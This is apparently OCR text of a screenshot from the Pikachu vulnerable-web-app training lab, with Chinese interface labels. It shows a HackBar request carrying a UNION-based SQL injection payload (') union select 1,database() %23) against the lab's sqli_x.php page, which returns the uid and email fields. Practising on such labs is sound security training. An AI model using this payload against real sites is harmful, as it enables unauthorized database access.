 系统介绍
sqli > x
暴力破解
what's your username?
Cross-Site Scripting
查询
your uid:1
CSRF
your email is: pikachu
SQL-Inject
查看器 控制台 存储 网络 {} 样式编辑器 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://www.pikachu.com/vul/sqli/sqli_x.php
?name=') union select 1,database() %23
&submit=%E6%9F%A5%E8%AF%A2
Post data Referer User Agent Cookie